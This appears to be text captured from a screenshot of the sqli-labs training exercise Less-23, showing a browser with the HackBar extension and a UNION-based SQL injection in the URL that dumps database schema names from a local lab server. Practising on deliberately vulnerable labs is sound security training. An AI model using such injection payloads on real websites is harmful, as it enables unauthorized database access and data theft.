 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIES-23
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-23/?id=' union select 1,group_concat(schema_name),3 as '2' from information_schema.schemata group by '2